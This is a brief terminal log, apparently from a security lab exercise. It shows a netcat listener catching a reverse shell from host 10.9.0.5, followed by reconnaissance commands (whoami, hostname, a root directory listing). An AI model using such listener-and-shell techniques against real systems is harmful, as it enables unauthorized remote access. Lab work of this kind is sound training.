 :/volumes# nc -nlvp 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 42438
seed@f3d0da3b89b6:~$ whoami
whoami
seed
seed@f3d0da3b89b6:~$ hostname -i
hostname -i
10.9.0.5
seed@f3d0da3b89b6:~$ ls /
ls /
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
seed@f3d0da3b89b6:~$